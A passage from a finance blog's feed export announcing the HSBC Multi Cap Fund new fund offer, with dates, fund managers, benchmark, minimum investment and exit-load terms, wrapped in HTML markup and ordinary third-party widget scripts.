style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/02\/mirae-flexi-cap-fund-nfo-launched.html","title":"Mirae Flexi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4121581217393442618"},"published":{"$t":"2023-01-16T18:32:00.001+05:30"},"updated":{"$t":"2023-04-03T17:26:58.847+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"HSBC Multi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Mutual Fund is\ncoming out with a NFO in the form of HSBC Multi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi cap Fund\nwould be a multi cap fund with minimum allocation requirement to large, mid and\nsmall caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 10, 2023 to January 24, 2023.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s600\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hsbc mutual fund\" border=\"0\" data-original-height=\"525\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s16000\/unnamed.jpg\" title=\"hsbc multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO details\nfor HSBC Multi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E24\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVenugopal Manghat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESonal Gupta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EKapil Punjabi \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENifty 500 Multicap 50:25:25 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMulti Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENil if 10% 0f units are switched\/redeemed out on or within 1 year from\n  the day of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% if units are switched\/redeemed above the 10% limit within 1 year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil if redeemed\/switched after 1 year from day of allotment.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi Cap Fund\nwould be an open – ended dynamic equity fund with minimum allocation\nrequirement to invest 25% in each large, mid and small cap stocks with the\nremaining 25% at the complete discretion of the fund manager.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe scheme would\nreopen for investment from 3\u003Csup\u003Eth\u003C\/sup\u003E February 2023. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/06\/why-you-must-review-your-mutual-fund-portfolio-yearly.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should review your mutual fund portfolio yearly\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 